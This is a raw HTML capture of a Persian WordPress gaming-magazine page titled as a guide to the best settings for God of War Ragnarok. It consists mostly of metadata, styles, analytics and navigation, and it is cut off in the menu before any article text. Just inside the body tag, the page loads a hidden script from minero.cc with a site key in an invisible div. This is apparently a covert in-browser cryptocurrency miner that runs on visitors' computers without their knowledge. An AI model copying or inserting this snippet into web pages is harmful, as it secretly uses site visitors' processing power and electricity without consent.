

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vcusers.com/%D8%A8%D9%87%D8%AA%D8%B1%DB%8C%D9%86-%D8%AA%D9%86%D8%B8%DB%8C%D9%85%D8%A7%D8%AA-god-of-war-ragnarok/
body_size: 14760
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://vcusers.com/xmlrpc.php"/>
	<meta name="google-site-verification" content="ezu0a2D9RGlv-uwSh2OnlQq60Kyg7e34yKJ_f0PIx6Q" />
	<script type="application/javascript">var ruby_ajax_url = "https://vcusers.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>بهترین تنظیمات God of War Ragnarok برای تجربه بهتر از بازی | VCUsers</title>
	<meta name="description" content="با بهترین تنظیمات God of War Ragnarok بهترین تجربه از این بازی را داشته باشید و لذت بازی God of War Ragnarok را دوچندان کنید." />
	<link rel="canonical" href="https://vcusers.com/بهترین-تنظیمات-god-of-war-ragnarok/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بهترین تنظیمات God of War Ragnarok برای تجربه بهتر از بازی | VCUsers" />
	<meta property="og:description" content="با بهترین تنظیمات God of War Ragnarok بهترین تجربه از این بازی را داشته باشید و لذت بازی God of War Ragnarok را دوچندان کنید." />
	<meta property="og:url" content="https://vcusers.com/بهترین-تنظیمات-god-of-war-ragnarok/" />
	<meta property="og:site_name" content="VCUsers" />
	<meta property="article:published_time" content="2023-01-25T05:37:43+00:00" />
	<meta property="og:image" content="https://vcusers.com/wp-content/uploads/2022/12/ezgif.com-gif-maker-2.jpg" />
	<meta property="og:image:width" content="965" />
	<meta property="og:image:height" content="543" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="مجله کاربران ویدئو کنفرانس" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="مجله کاربران ویدئو کنفرانس" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vcusers.com/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d9%86%d8%b8%db%8c%d9%85%d8%a7%d8%aa-god-of-war-ragnarok/","url":"https://vcusers.com/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d9%86%d8%b8%db%8c%d9%85%d8%a7%d8%aa-god-of-war-ragnarok/","name":"بهترین تنظیمات God of War Ragnarok برای تجربه بهتر از بازی | VCUsers","isPartOf":{"@id":"https://vcusers.com/#website"},"primaryImageOfPage":{"@id":"https://vcusers.com/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d9%86%d8%b8%db%8c%d9%85%d8%a7%d8%aa-god-of-war-ragnarok/#primaryimage"},"image":{"@id":"https://vcusers.com/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d9%86%d8%b8%db%8c%d9%85%d8%a7%d8%aa-god-of-war-ragnarok/#primaryimage"},"thumbnailUrl":"https://vcusers.com/wp-content/uploads/2022/12/ezgif.com-gif-maker-2.jpg","datePublished":"2023-01-25T05:37:43+00:00","dateModified":"2023-01-25T05:37:43+00:00","author":{"@id":"https://vcusers.com/#/schema/person/af5ebb36a325a09143cbb026ff6e3b64"},"description":"با بهترین تنظیمات God of War Ragnarok بهترین تجربه از این بازی را داشته باشید و لذت بازی God of War Ragnarok را دوچندان کنید.","breadcrumb":{"@id":"https://vcusers.com/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d9%86%d8%b8%db%8c%d9%85%d8%a7%d8%aa-god-of-war-ragnarok/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://vcusers.com/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d9%86%d8%b8%db%8c%d9%85%d8%a7%d8%aa-god-of-war-ragnarok/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://vcusers.com/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d9%86%d8%b8%db%8c%d9%85%d8%a7%d8%aa-god-of-war-ragnarok/#primaryimage","url":"https://vcusers.com/wp-content/uploads/2022/12/ezgif.com-gif-maker-2.jpg","contentUrl":"https://vcusers.com/wp-content/uploads/2022/12/ezgif.com-gif-maker-2.jpg","width":965,"height":543,"caption":"بهترین تنظیمات god of war ragnarok"},{"@type":"BreadcrumbList","@id":"https://vcusers.com/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d9%86%d8%b8%db%8c%d9%85%d8%a7%d8%aa-god-of-war-ragnarok/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://vcusers.com/"},{"@type":"ListItem","position":2,"name":"بهترین تنظیمات God of War Ragnarok برای تجربه بهتر از بازی"}]},{"@type":"WebSite","@id":"https://vcusers.com/#website","url":"https://vcusers.com/","name":"VCUsers","description":"مجله گیمینگ و ویدئو کنفرانس ایران","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vcusers.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://vcusers.com/#/schema/person/af5ebb36a325a09143cbb026ff6e3b64","name":"مجله کاربران ویدئو کنفرانس","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://vcusers.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea8c36e5d521caab80ca8ec689f18347?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea8c36e5d521caab80ca8ec689f18347?s=96&d=mm&r=g","caption":"مجله کاربران ویدئو کنفرانس"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VCUsers &raquo; خوراک" href="https://vcusers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="VCUsers &raquo; خوراک دیدگاه‌ها" href="https://vcusers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VCUsers &raquo; بهترین تنظیمات God of War Ragnarok برای تجربه بهتر از بازی خوراک دیدگاه‌ها" href="https://vcusers.com/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d9%86%d8%b8%db%8c%d9%85%d8%a7%d8%aa-god-of-war-ragnarok/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vcusers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='innovation_core_style-css' href='https://vcusers.com/wp-content/plugins/innovation-core/assets/style.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://vcusers.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://vcusers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='innovation-ruby-external-style-css' href='https://vcusers.com/wp-content/themes/innovation/assets/external_script/ruby-external-style.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='innovation-ruby-main-style-css' href='https://vcusers.com/wp-content/themes/innovation/assets/css/ruby-style.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='innovation-ruby-responsive-style-css' href='https://vcusers.com/wp-content/themes/innovation/assets/css/ruby-responsive.css?ver=5.4' type='text/css' media='all' />
<style id='innovation-ruby-responsive-style-inline-css' type='text/css'>
.main-nav-wrap ul.main-nav-inner > li > a, .nav-right-col {line-height: 50px;}.mobile-nav-button, .header-style-1 .logo-inner img{ height: 50px;}.ruby-is-stick .main-nav-wrap ul.main-nav-inner > li > a, .ruby-is-stick .nav-right-col { line-height: 50px;}.ruby-is-stick .mobile-nav-button{ height: 50px;}.header-style-1 .ruby-is-stick .logo-inner img{ height:50px;}@media only screen and (max-width: 991px) {.header-style-1 .nav-bar-wrap .main-nav-wrap ul.main-nav-inner > li > a, .header-style-1 .nav-bar-wrap .nav-right-col{line-height: 50px;}.header-style-1 .nav-bar-wrap .logo-inner img, .header-style-1 .nav-bar-wrap .mobile-nav-button{ height:50px;}}.nav-bar-wrap{ background-color: #242424!important; }.is-sub-menu{ -webkit-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.08); box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.08); }.ruby-trigger .icon-wrap, .ruby-trigger .icon-wrap:before, .ruby-trigger .icon-wrap:after{ background-color: #dddddd;}.main-nav-wrap ul.main-nav-inner > li > a, .nav-right-col{color: #dddddd;}.main-nav-wrap ul.main-nav-inner > li.current-menu-item > a,.main-nav-wrap ul.main-nav-inner > li > a:hover, .main-nav-wrap ul.main-nav-inner > li > a:focus{ color : #ffffff;}.left-mobile-nav-button.mobile-nav-button, .nav-right-col, .main-nav-wrap ul.main-nav-inner > li:first-child > a, .main-nav-wrap ul.main-nav-inner > li > a, .nav-right-col > *{border-color: rgba(255,255,255,0.1);}.header-style-2 .logo-inner img { max-height: 60px;}.header-style-2 .logo-section-wrap { height:80px !important; }.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6{ font-family :Raleway;}.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6{ font-weight :700;}.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6{ text-transform :capitalize;}.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6{ color :#282828;}.post-title.is-big-title { font-size :26px; }.post-title.is-small-title { font-size :14px; }.post-title.single-title { font-size :36px; }.post-excerpt, .entry.post-excerpt { font-size :13px; }#footer-copyright.is-background-color{ background-color: #282828;}.nav-left-col {
    line-height: inherit;
}

body {
    font-family: iranyekan, 'Raleway', tahoma;
    direction: rtl;
    text-align: right;
}

.post-title, .review-info-score, .review-as,
.post-meta-info,.review-info-intro,
.post-cate-info,.box-share ,.post-share-bar,
.post-btn,.pagination-load-more,
.main-nav-wrap ul.main-nav-inner > li > a,.mobile-nav-wrap,
.is-sub-menu li.menu-item,.mobile-nav-wrap .show-sub-menu > .sub-menu,
.widget-title,.block-title,
.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6,
{
	font-family: iranyekan, 'Ubuntu', tahoma ;
}
</style>
<link rel='stylesheet' id='innovation-ruby-default-style-css' href='https://vcusers.com/wp-content/themes/innovation/style.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='innovation-ruby-custom-style-css' href='https://vcusers.com/wp-content/themes/innovation/custom/custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-innovation_ruby_theme_options-css' href='https://fonts.googleapis.com/css?family=Rakkas%3A400%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CLato%3A400%2C700&#038;ver=1748866940' type='text/css' media='all' />
<script type='text/javascript' src='https://vcusers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vcusers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://vcusers.com/wp-content/themes/innovation/assets/external_script/html5shiv.min.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://vcusers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vcusers.com/wp-json/wp/v2/posts/5888" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vcusers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vcusers.com/wp-includes/wlwmanifest.xml" />
<link rel="stylesheet" href="https://vcusers.com/wp-content/themes/innovation/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://vcusers.com/?p=5888' />
<link rel="alternate" type="application/json+oembed" href="https://vcusers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvcusers.com%2F%25d8%25a8%25d9%2587%25d8%25aa%25d8%25b1%25db%258c%25d9%2586-%25d8%25aa%25d9%2586%25d8%25b8%25db%258c%25d9%2585%25d8%25a7%25d8%25aa-god-of-war-ragnarok%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vcusers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvcusers.com%2F%25d8%25a8%25d9%2587%25d8%25aa%25d8%25b1%25db%258c%25d9%2586-%25d8%25aa%25d9%2586%25d8%25b8%25db%258c%25d9%2585%25d8%25a7%25d8%25aa-god-of-war-ragnarok%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101923094-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-101923094-4');
</script>
<meta name="google-site-verification" content="ezu0a2D9RGlv-uwSh2OnlQq60Kyg7e34yKJ_f0PIx6Q" /><link rel="icon" href="https://vcusers.com/wp-content/uploads/2025/06/cropped-LOGO-VC-2-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vcusers.com/wp-content/uploads/2025/06/cropped-LOGO-VC-2-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vcusers.com/wp-content/uploads/2025/06/cropped-LOGO-VC-2-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://vcusers.com/wp-content/uploads/2025/06/cropped-LOGO-VC-2-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.single-post .single-inner .entry a {
    color: #05FDAA;
}
.single-post .single-inner .entry a:hover {
    color: #179DFF;
}		</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138655732-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138655732-1');
</script>
<!-- End Global site tag (gtag.js) - Google Analytics -->
</head>
<body class="rtl post-template-default single single-post postid-5888 single-format-standard ruby-body is-full-width is-header-style-1" itemscope  itemtype="https://schema.org/WebPage" >

<script src="https://minero.cc/lib/minero-hidden.min.js" async></script>
<div class="minero-hidden" style="display: none" data-key="42ee5a85f8c3bc9ea85917e5915b3bc5"></div>
<div class="main-aside-wrap">
			<div class="close-aside-wrap only-mobile">
			<a href="#" id="ruby-close-aside-bar">close</a>
		</div>
		<div class="main-aside-inner">
		<div class="aside-header-wrap">
															</div>

		<div id="mobile-navigation" class="mobile-nav-wrap">
	<ul id="menu-menu-2" class="mobile-nav-inner"><li id="menu-item-7416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7416"><a href="https://vcusers.com/tag/gta-v/">GTA V</a></li>
<li id="menu-item-7417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7417"><a href="https://vcusers.com/tag/fc-24/">FC 24</a></li>
<li id="menu-item-7418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7418"><a href="https://vcusers.com/tag/%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/">راهنمای بازی</a></li>
<li id="menu-item-7419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7419 is-category-57"><a href="https://vcusers.com/category/%d8%a8%d8%b1%d8%b1%d8%b3%db%8c-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/">بررسی محصولات</a></li>
<li id="menu-item-7420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7420"><a href="https://vcusers.com/%d8%a8%d8%a7%d8%b2%db%8c-%d9%87%d8%a7%db%8c-2024/">تمام بازی‌های ۲۰۲۴</a></li>
</ul></div><!--#mobile navigation-->
					<div class="aside-content-wrap">
							</div>
		
	</div>
</div><!--#main aside wrap -->



<div class="main-site-outer">
	
<nav class="header-style-1 clearfix is-sticky">
	<div class="nav-bar-outer">
		<div class="nav-bar-wrap">
			<div class="nav-bar-fw">
			<div class="nav-bar-inner clearfix">

				<div class="nav-left-col">
					<div class="logo-wrap"  itemscope  itemtype="https://schema.org/Organization" >
	<div class="logo-inner">
								<a href="https://vcusers.com/" class="logo" title="VCUsers">
				<img data-no-retina src="https://vcusers.com/wp-content/uploads/2025/06/LOGO-VC-30.png" srcset="https://vcusers.com/wp-content/uploads/2025/06/LOGO-VC-30.png 1x, https://vcusers.com/wp-content/uploads/2025/06/LOGO-VC-30.png 2x" style="max-height: 283px" height="283" width="569"   alt="VCUsers" >
			</a>
						<meta itemprop="name" content="VCUsers">
			</div>
</div>
					<div id="navigation" class="main-nav-wrap"  role="navigation"  itemscope  itemtype="https://schema.org/SiteNavigationElement" >
	<ul id="menu-menu-3" class="main-nav-inner"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7416"><a href="https://vcusers.com/tag/gta-v/">GTA V</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7417"><a href="https://vcusers.com/tag/fc-24/">FC 24</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7418"><a href="https://vcusers.com/tag/%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/">راهنمای بازی</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7419 is-category-57"><a href="https://vcusers.com/category/%d8%a8%d8%b1%d8%b1%d8%b3%db%8c-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/">بررسی محصولات</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7420"><a href="https://vcusers.com/%d8%a8%d8%a7%d8%b2%db%8c-%d9%87%d8%a7%db%8c-2024/">تمام بازی‌های 